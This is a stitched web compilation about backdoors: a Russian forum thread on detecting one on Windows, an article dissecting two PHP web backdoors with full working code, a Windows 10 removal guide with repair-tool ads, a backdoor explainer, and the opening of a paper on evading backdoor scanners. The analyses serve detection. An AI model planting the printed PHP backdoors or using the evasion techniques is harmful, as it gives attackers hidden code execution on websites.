|

Комп ведет себя странно — самопроизвольно и бессистемно перегружается, причем это происходит только когда подключен инет. Достаточно тщательная проверка на вирусы ничего не дала. Означает ли это что установлен BackDoo как его обнаружить и обезвредить? |

|

|

это не обязательно бэкдор, а, например, железо глючит. |

|

|

А что такое идс?(вери сорри за ламерство) |

|

|

Для начала нужно посмотреть какие процессы активны и нет ли в них ничего лишнего, потом прошерстить автозагрузку … Правильно сказал Inck-Vizitor, возможно глючит железо … глянь температуру проца … посмотри что пишут в Журнале Сист. Ощибок. Собственно вот и все что можно сказать на вскидку … Удачи! |

|

|

идс (IDS) — система обнаружения атак. KrotReal, нормальный бэкдор будет маскироваться, так что, лишнего ты скорее всего ничего не увидешь. лучше всего переставить систему, если цель — работоспособность машины, а не обнаружение бэкдора. |

|

|

Во-первых спасибо за ответы.То что переставить систему — поможет, это конечно ясно. А если всетаки хочется BackDoor обнаружить…. Насколько я поняла из предыдущего поста- это вообще говоря почти нереально, да? |

|

|

без специальных навыков — нереально. чтобы обнаружить бэкдор, который не обнаруживает антивирус и который не находится в автозагрузке в явном виде — нужно поместить компьютер в полностью контролируемую среду. контролировать трафик и файловую активность. потом тщательно изучать логи и сравнивать файлы и т.д. забей. |

|

|

Мда…. вобщемто так я и предполагала. Я не уверена что смогу правильно идентифицировать все процессы, только некоторые:)В любом случае спасибо:) |

|

|

Есть вариант, ещё поставить фаер, и если бэкдор находивщийся в «спящем состоянии» активизируется, то фаер спросит(если он правельно настроен), что-то типа: incomming connect blablabla & etc — тут само собой все раскроется … проше вариантов пока нет… кстати про фаер я ещё первым постил здесь, но мой ответ бл кем=то удален |

|

|

1. Убиваешь все прцессы работающие с инетом (ICQ и тому подобное) http://www.sysinternals.com/ntw2k/source/tcpview.shtml Tcpview |

|

|

мастер Сообщений: 1106 Безопасность? Это просто! |

какая ОС у вас? По поводу процессов: во первых осознаем что трояны могут прятаться, поэтому по Ctl-Alt-Del их не видно. во вторых те процессы которые вы не знаете смотрим например тут http://www.liutilities.com/products/wintaskspro/processlibra ry/ Но я думаю что просто валится драйвер сетевой карты. Поставьте себе еще System Safety Monitor |

|

Спасибо за рецепты:)У меня Win2k. Что-то будет отличаться от Win XP? |

|

|

мастер Сообщений: 1106 Безопасность? Это просто! |

ничего не будет отличаться. Вам нужны были только рецепты или Вы все-таки хотели вылечиться? |

|

Ясно. Просто вылечиться можно было, как писалось выше, переставив систему — и все. Хотелось не просто обезвредить, а именно обнаружить. Еще раз спасибо. |

|

|

ТЮ ВЫ ГОНИТЕ !! Глянь там лишнего нечего не должно быть ! |

|

|

Saint_I Guest |

#16 Это нравится:0Да/0Нет 20.06.2004 10:02:56 dosy@, А если он под стандартный процесс заделан? Однозначно ЗА отслеживание сетевой активности процессов. |





Распознать и обезвредить. Поиск неортодоксальных бэкдоров

Время на прочтение

5 мин

Количество просмотров 14K



Согласно нашим подсчетам, в 72% зараженных сайтов использованы программы скрытого удаленного администрирования — бэкдоры. С их помощью мошенники получают удаленный доступ к вашему сайту, и понятное дело, чем это грозит владельцу: получение и передачи конфиденциальных данных пользователей, запуск вредоносных программ, уничтожения информации и тд.

Время от времени приходится сталкиваться с уникальными бэкдорами, которые не включают обычные функции PHP, такие как eval, create_function, preg_replace, assert, base64_decode и т.п.

Такие бэкдоры часто выглядят как исходный код без какой-либо обфускаций, нет зашифрованных строк, конкатенации строк, форматирования кода программы, изменения его структуры. Однако эти бэкдоры по-прежнему позволяют злоумышленнику запускать на вашем сервере произвольный код.

Бэкдор и Shutdown Function

Давайте начнем с простого. Комментарий в файле говорит, что это @package win.error.Libraries с функцией:

function win()

{ register_shutdown_function($_POST['d']('', $_POST['f']($_POST['c']))); }В этом случае $ _POST мы рассматриваем как нечто подозрительное. Но действительно ли это злонамереннй код?

register_shutdown_function регистрирует функцию, которая выполнится по завершении работы скрипта. Потому, независимо от кода, который вы видите в скрипте, после его завершения будет выполнена функция обратного вызова из функции register_shutdown_function.

Функция, выполняемая после скрипта, будет выглядеть так:

$_POST['d']('', $_POST['f']($_POST['c']))В любом случае, код выглядит загадочным. Взглянем на него глазами хакера и предположим, что им был активирован скрипт со следующими параметрами POST:

d = create_function

е = base64_decode

с = some_base64_encoded_malicious_PHP_code

Получаем следующее:

create_function('', base64_decode(some_base64_encoded_malicious_PHP_code))

Теперь это выглядит как обычный бэкдор. Этот код не требует дополнительного вызова, так как register_shutdown_function регистрирует функцию обратного вызова, которая автоматом выполнится после завершения работы скрипта.

Бэкдор и Stream Wrapper

Теперь немного усложним задание по распознаванию бэкдоров.

Перед нами комментарий — @package Stream.ksn.Libraries, а значит, файл содержит класс Stream и функцию для работы с потоками stream_wrapper_register, которая регистрирует обертку по ksn протоколу.

class Stream

{

function stream_open($path, $mode, $options, &$opened_path)

{

$url = parse_url($path);

$f = $_POST['d']('', $url["host"]);

$f();

return true;

}

}

stream_wrapper_register("ksn", "Stream");

// Register connect the library Stream

$fp = fopen('ksn://'.$_POST['f']($_POST['c']), '');А теперь, по порядку. Для владельцев сайта и некоторых вебмастеров этот код выглядит вполне законно — типичные файлы в системах управления контентом или сторонних плагинах — возможно, не совсем понятно за чем он и что делает, но если есть — видимо нужен и полезен. А кто-нибудь знает, что такое ksn потоки?

Но погодите — мы видим, что в коде присутствуют POST-данные. А вот это уже вызывает подозрение, так как параметры POST могут контролироваться злоумышленниками. Пока не совсем ясно, какие данные POST используются в этом коде. Поиграем в криптографов и используем технику декодирования, заменим буквы в фразе.

Начнем с этой части кода из функции stream_open:

$f = $_POST['d']('', $url["host"]);Подозрительно, когда параметр POST используется как имя функции. Код предполагает, что значение $ _POST [‘d’] может быть create_function. Если это так, то $url [«host»] содержит какой-то исполняемый код, но переменная $ url разбирает URL и возвращает его компоненты с использованием стандартной функции PHP parse_url. Это означает, что $url [«host»] — это только часть хост-часть URL пути.

Сомневаюемся, что доменное имя может содержать исполняемый PHP-код… верно?

Давайте проверим, откуда мы получаем параметр $path в function stream_open: по идее он будет содержать разобраный URL-адрес, полученный при использовании функции parse_url. Чтобы выяснить это, рассмотрим эту часть кода:

stream_wrapper_register("ksn", "Stream");Функция stream_wrapper_register регистрирует протокол ksn и класс Stream, который будет работать с этим протоколом. Класс Stream следует условию прототипа streamWrapper, а именно streamWrapper::stream_open — открывает файл или URL, и будет вызваться сразу же после инициализации протокола.

stream_open должен следовать описанию, где $path — это URL переданное функции fopen(), которая закрепляет именованный ресурс, указанный в аргументе filename, за потоком:

public bool streamWrapper::stream_open ( string $path , string $mode ,

int $options , string &$opened_path )В нашем случае fopen открывает URL-адрес ksn: //:

$fp = fopen('ksn://'.$_POST['f']($_POST['c']), '');В итоге, $path получается строка: ‘ksn: //’.$_POST [‘ f ‘] ($ _POST [‘ c ‘]),’

Это создаст URL, в котором часть хоста — исполняемый зловредный PHP код.

Можно ли создать доменное имя или IP-адрес, который будет в действительности полноценным PHP-кодом для атаки веб-сайтов? Функция parse_url не проверяет URL-адреса на корректность, а просто разбивает их на части. Все от: // до первой косой черты (/) или двоеточия (:) считается основной частью URL адреса.

Например, если вы задаете parse_url function: ksn: // eval (base64_decode ($ _POST [«code»])); возвращена будет основная часть URL: eval (base64_decode ($ _ POST [«code»]));

Следуя логике бэкдора, получим следующие параметры POST:

е = base64_decode

с = some_base64_encoded_malicious_PHP_code

В этом случае формулировка fopen выглядит так:

$fp = fopen('ksn://base64_decode(base64_encoded_malicious_PHP_code)', '');Теперь, вернемся к stream_open function, это будет последним фрагментом головоломки. Теперь известно, какой URL-адрес можно передать файлу функции fopen:

$f = $_POST['d']('', $url["host"]);И брюки превращаются, превращаются брюки — в элегантную строку:

$f = create_function('', base64_decode(base64_encoded_malicious_PHP_code));Следующая строка просто выполняет бэкдор-код:

$f();Другими словами, все, что требуется для выполнения бэкдор-кода, — это вызвать функцию fopen () с созданным URL-адресом ksn: //.

Выше был показан пример, как злоумышленники могут использовать менее известные функции PHP для создания уязвимостей. Учитывая, что на типичном веб-сайте есть тысячи PHP-файлов, вряд ли можно тщательно проверить каждый файл. Потому поиск вредоносного ПО на сайте — задача не совсем простая. Нельзя полагаться лишь на ручную проверку кода и простые скрипты, которые сканируют известные шаблоны вредоносных программ.

На правах рекламы. Акция! Только сейчас получите до 4-х месяцев бесплатного пользования VPS (KVM) c выделенными накопителями в Нидерландах и США (конфигурации от VPS (KVM) — E5-2650v4 (6 Cores) / 10GB DDR4 / 240GB SSD или 4TB HDD / 1Gbps 10TB — $29 / месяц и выше, доступны варианты с RAID1 и RAID10), полноценным аналогом выделенных серверов, при заказе на срок 1-12 месяцев, условия акции здесь, cуществующие абоненты могут получить 2 месяца бонусом!

Как построить инфраструктуру корп. класса c применением серверов Dell R730xd Е5-2650 v4 стоимостью 9000 евро за копейки?

Remove any possible backdoors and keep your data safe

by Henderson Jayden Harper

Passionate about technology, Crypto, software, Windows, and everything computer-related, he spends most of his time developing new skills and learning more about the tech world. He also enjoys… read more

Updated on November 11, 2022

Reviewed by

Alex Serban

After moving away from the corporate work-style, Alex has found rewards in a lifestyle of constant analysis, team coordination and pestering his colleagues. Holding an MCSA Windows Server… read more

- Backdoors on Windows 10 create an access point for an intruder to use your computer,

- Running Windows Defender and Real-Time protection can find and remove backdoors.

- Antivirus software will find the virus or malware, remove it and prevent further reoccurrence.

XINSTALL BY CLICKING THE DOWNLOAD FILE

This software will repair common computer errors, protect you from file loss, malware, hardware failure and optimize your PC for maximum performance. Fix PC issues and remove viruses now in 3 easy steps:

- Download Restoro PC Repair Tool that comes with Patented Technologies (patent available here).

- Click Start Scan to find Windows issues that could be causing PC problems.

- Click Repair All to fix issues affecting your computer’s security and performance

- Restoro has been downloaded by 0 readers this month.

Hackers and intruders can access your computer through unauthorized channels. These channels are called backdoors which means loopholes that leave your PC vulnerable and open to attacks. In addition, it can result in your computer being compromised or hijacked. Hence, you need to know how to find backdoors on Windows 10.

What is a backdoor on a PC?

Backdoors on a PC are loopholes and vulnerable spots that give hackers and malicious intruders access to your computer. They are hidden routes for unauthorized users to infringe on the privacy and security of your PC.

Sometimes, hackers can install a backdoor on your PC without needing to use direct access to it. For example, intruders can install a backdoor by using vulnerable spots on your computer to plant an entryway.

Furthermore, backdoors on Windows 10 will grant remote access to hackers to use resources within an application. For example, databases and file servers allow intruders to access your system remotely.

There are some backdoors on Windows 10 that attackers can exploit to bypass normal authentication processes to access a system.

For instance, a Remote Desktop connection will give an intruder access to control your computer remotely. Also, Ramnit malware and Trojan horse can appear in disguise as harmless programs on your PC.

How do I find and remove a backdoor on Windows 10?

Before proceeding with any steps for finding and removing a backdoor on Windows 10, we recommend you go through the preliminary checks below:

- Create a system image backup on your desktop to avoid data loss.

- Disconnect any external devices plugged into the desktop.

- Stop Remote Desktop connections from your computer.

After observing the steps above, go through the following solutions:

1. Run Windows Defender and enable Real-time protection

- Left-click the Start button, type Windows Security in the text space and then click ENTER.



- Click on Virus & Threat Protection from the menu and select the Scan options.

- Then select Full scan to initiate an extensive scan and click the Scan now button.



- Wait while the scan completes, navigate to the Virus & threat protection option, and click Manage settings.



- Toggle on the Real-time protection option to enable the Windows Defender Antivirus.

Some PC issues are hard to tackle, especially when it comes to missing or corrupted system files and repositories of your Windows.

Be sure to use a dedicated tool, such as Fortect, which will scan and replace your broken files with their fresh versions from its repository.

Running Windows Defender scan will find any backdoor on your PC and automatically remove it. However, enabling the Real-time protection option will prevent further threats.

Read how to fix the Windows Virus and threat protection not working on Windows 10/11.

- Kernel-mode Hardware-enforced Stack Protection is Off [Fix]

- Xerces-c_3_2.dll Missing Error: How to Fix It

- Docagent.dll: How to Download & Fix All Errors

- Glib-2-vs11.dll Not Found: How to Fix or Download It Again

- Fde.dll Failed to Load: Best Ways to Fix It



2. Run System Restore

- Left-click the Start button, type Restore in the search bar, and click ENTER.

- Go to the System Protection tab, then click System Restore.



- Select the Choose a different system restore option and click Next to choose a specific Restore Point.

- Select the last time your system worked fine, and click on Next.

- Click the Finish button. It will prompt your PC to restart and backdate your settings to a previous time.

NOTE

These steps wouldn’t work if you did not create a Restore Point on your system.

Performing a system restore will remove the backdoor and its agents on your PC and backdate your system to a previous date. Check how to fix Restore Point if it’s not working on your PC.

3. Scan and remove the backdoor with antivirus software

One of the most effective ways to find and remove backdoors, such as Trojans on Windows 10, is to install antivirus software on your PC. It offers a complete shield for your PC, preventing attacks or threats.

However, we recommend you check our article about the best antimalware tools to block threats on Windows 10.





4. Restart Windows in Safe Mode

- Left-click the Start button, select Power from the menu, and press the Shift key while clicking Restart.

- Select Troubleshoot on the new page.

- Click on Advanced options and select Startup Settings.

- Click the Restart button and press 4 or F4 to Enable Safe Mode.

The computer should reboot in Safe Mode. Rebooting your computer in Safe Mode can remove backdoors that are not deep-rooted into your system.

If you can’t get around the steps above, read how to start Windows 11 on Safe Mode for more steps.

We recommend you read about the best antivirus software for your PC. Also, check our detailed review of the best Anti-exploit software for protecting your apps.

If you have further questions and suggestions, kindly drop them in the comments below.

Still experiencing issues?

SPONSORED

If the above suggestions have not solved your problem, your computer may experience more severe Windows troubles. We suggest choosing an all-in-one solution like Fortect to fix problems efficiently. After installation, just click the View&Fix button and then press Start Repair.

Newsletter

Источник

С чёрного входа: смысл термина Backdoor

В английском языке бэкдор (Backdoor — чёрный вход, задняя дверь) термин очень, так сказать, выразительный, неплохо описывающий возможные последствия эксплуатации данного типа угроз. Он, однако, не даёт сколько-нибудь очевидного объяснения,

В английском языке бэкдор (Backdoor — чёрный вход, задняя дверь) термин очень, так сказать, выразительный, неплохо описывающий возможные последствия эксплуатации данного типа угроз. Он, однако, не даёт сколько-нибудь очевидного объяснения, что такое бэкдор с технической точки зрения. Что ж, мы попытаемся разъяснить. Во-первых, бэкдор — это прежде всего метод, а не конкретная вредоносная программа. Из бюллетеней по безопасности складывается впечатление, что это просто один из типов зловредов: «Этот троянец устанавливает бэкдор…». Но по существу — это именно метод обхода надлежащей авторизации, который позволяет получать скрытый удалённый доступ к компьютеру. «Скрыты» не означает «необнаружимый», хотя, конечно, преступники предпочли бы, чтобы это было именно так.

Бэкдоры нужны для незаметного проникновения.

История бэкдоров начинается где-то в конце 1960-х, когда, согласно Wikipedia, широко распространились многопользовательские системы, связанные в сети. В исследовательской работе, опубликованной в протоколах конференции AIPS в 1967 году, упоминается угроза, получившая название «люк» (trapdoor), описывающая «точки проникновения» в ПО, которые позволяли обходить надлежащую авторизацию; сегодня для описания этой угрозы используется термин «бэкдор».

Примеры бэкдоров встречаются и в популярной культуре. Например, в фильме 1983 года WarGames («Военные игры«) разработчик военного суперкомпьютера WORP вписал в код пароль (имя своего умершего сына), который обеспечивал пользователю доступ к системе и её незадокументированным функциям (в частности, симуляции, похожей на видеоигру, и прямой доступ к искусственному интеллекту).

Ранее мы уже упоминали о телесериале «В поле зрения», где речь идёт об искусственном интеллекте — «Машине», чьи создатели обеспечили себе доступ через «бэкдор», чтоб получать информацию о людях, которым угрожает опасность — и это отправная точка всего сюжета.

«Установить бэкдор» означает, как правило, не установку собственно вредоносного ПО, но, скорее, внесение изменений в легитимный программный пакет с целью как минимум частичного обхода средств защиты и обеспечения скрытого доступа к интересующим злоумышленников данным. Возможно, это прозвучит странно, но «дефолтные» пароли к программам и устройствам сами по себе могут представлять бэкдоры. Особенно, если их не сменить. Как бы там ни было, существуют и зловреды, именуемые бэкдорами и троянцами-бэкдорами: это програмные модули, обеспечивающие их операторам несанкционированный доступ в заражённую систему с вероятной целью вывода информации на регулярной основе либо же превращения этой системы в часть ботнета, который будет распространять спам в огромных количествах или использоваться для DDoS-атак.

Многие компьютерные черви прошлого (Sobig, Mydoom и другие) устанавливали бэкдоры на заражённые ими компьютеры. Аналогично, многие сегодняшние троянцы обладают такими же функциями. Бэкдор-троянцы, на самом деле, вообще самый распространённый тип троянцев. И

менно бэкдоры, позволяющие выводить данные из заражённых машин, являются ключевой функциональностью крупномасштабных APT, таких как Flame и Miniduke, обнаруженных «Лабораторией Касперского».

Бэкдоры устанавливаются там, где защита «легко рвётся».

Бэкдоры (троянцы), как правило, устанавливают на скомпрометированных системах те или иные серверные компоненты. Те открывают определённые порты или сервисы, обеспечивая атакующим возможность входа при посредстве клиентского ПО бэкдора. Таким образом, компьютер — или программный пакет — оказывается под контролем злоумышленника без ведома пользователя.

Данная проблема затрагивает не только персональные компьютеры и локальный софт. Простой PHP-скрипт позволяет создавать в системе управления контентом WordPress администраторские аккаунты; троянцам-бэкдорам под мобильную ОС Android так и вообще нет счёту. Как с ними бороться? — С помощью ПО для защиты информации и базовой информационной гигиены. Большая часть вредоносного ПО требует как минимум некоторой степени кооперации со стороны пользователя. Другими словами, злоумышленникам требуется обманом заставить юзеров установить троянцы самостоятельно — и для этого используется социальная инженерия и прочие способы усыпления бдительности.

Источник





Веб-бэкдоры: атака, обнаружение и обход

Данный документ дает понимание обычных веб-бэкдоров, а также того, как простые манипуляции могут сделать их необнаружимыми для антивирусов и прочих средств безопасности. Документ раскрывает несколько техник, которые могут быть использованы для вставки необнаружимых и незаметных бэкдоров в веб-приложения.

Обзор документа. Данный документ дает понимание обычных веб-бэкдоров, а также того, как простые манипуляции могут сделать их необнаружимыми для антивирусов и прочих средств безопасности. Документ раскрывает несколько техник, которые могут быть использованы для вставки необнаружимых и незаметных бэкдоров в веб-приложения.

Данный документ прежде всего представляет собой обновленую версию нашего старого документа «Эффективность антивирусов в обнаружении бэкдоров веб-приложений», в котором были рассмотрены главным образом вопросы эффективности антивирусов в отношении веб-шеллов и проанализирована пара веб-шеллов. Текущий документ развивает эту тему и раскрывает пару методик, которые позволяют создавать хорошо скрытые бэкдоры уровня приложения с помощью скриптовых языков. Также здесь объясняются различные атаки бэкдоров и техники обхода сканеров, препятствующие обнаружению.

Бэкдоры веб-приложений

Это простые скрипты, построенные с помощью программ для создания веб-приложений и служащие для атакующего бэкдором в среде хостинга приложения.

Методы обнаружения (сигнатурное обнаружение)

Метод предполагает наличие у антивируса сигнатуры бэкдора. В этом случае у соответствующей компании должна иметься копия бэкдора для анализа.



Обход сигнатурного обнаружения:

В предыдущем документе мы уже показали как легко обойти сигнатурное обнаружение. На основании дальнейшего анализа мы смогли заключить, что практически все антивирусы используют в качестве сигнатуры обычный md5-хэш или простые фрагменты текста. Впрочем, использование антивирусом MD5 или иных контрольных сумм для обнаружения вредоносных компонент не является новостью. Это может обернуться кошмаром для многих системных администраторов.





Очень распространенный бэкдор cybershell.php был проверен сканером Total Av. Вот результаты сканирования:

Обойти этот сканер очень просто: нужно лишь добавить в код строчку с комментарием или, напротив, вырезать из кода несколько строк:

Мы уже рассматривали ранее как легко обойти обнаружение бэкдоров антивирусами, поэтому создавать еще один документ на эту тему бессмысленно. Вместе с тем, более продвинутые способы обнаружения возможно являются обширной областью для исследований.



Поскольку мы уже знаем, что антивирусы бесполезны в обнаружении веб-бэкдоров, нет смысла искать способы их обхода. Однако, существует несколько хороших инструментов и скриптов, которые могут сканировать и обнаруживать подобные бэкдоры. Кроме того, администратор, просматривающий код сервера, может легко выявить уродливо выглядящие бэкдоры. Данный документ посвящен прежде всего тому, как избежать обнаружения в этих ситуациях (примеры будут на php).

